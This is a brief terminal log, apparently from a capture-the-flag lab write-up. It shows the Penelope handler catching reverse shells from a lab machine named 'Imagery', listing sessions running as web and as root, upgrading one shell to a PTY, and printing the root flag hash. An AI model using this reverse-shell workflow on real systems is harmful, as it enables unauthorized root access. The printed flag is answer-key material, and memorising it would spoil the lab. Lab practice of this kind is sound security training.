 [+] Got reverse shell from Imagery~10.10.11.88-Linux-x86_64 😍 Assigned SessionID <3>
(Penelope)─(Session [1])> sessions
➤ Imagery~10.10.11.88-Linux-x86_64
ID | Shell | User | Source
[1] | PTY | web(1001) | TCPListener(0.0.0.0:4444)
<2> | Raw | web(1001) | TCPListener(0.0.0.0:4444)
<3> | Raw | root(0) | TCPListener(0.0.0.0:4444)
[+] Got reverse shell from Imagery~10.10.11.88-Linux-x86_64 😍 Assigned SessionID <4>
(Penelope)─(Session [1])> use 3
(Penelope)─(Session [3])> interact
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Got reverse shell from Imagery~10.10.11.88-Linux-x86_64 😍 Assigned SessionID <5>
[+] Interacting with session [3], Shell Type: PTY, Menu key: F12
[+] Logging to /home/agonen/.penelope/sessions/Imagery~10.10.11.88-Linux-x86_64/2025_10_29-18_16_39-081.log 📜
root@Imagery:~# cat /root/root.txt
a49171570e5551035469fd317cef4897
root@Imagery:~#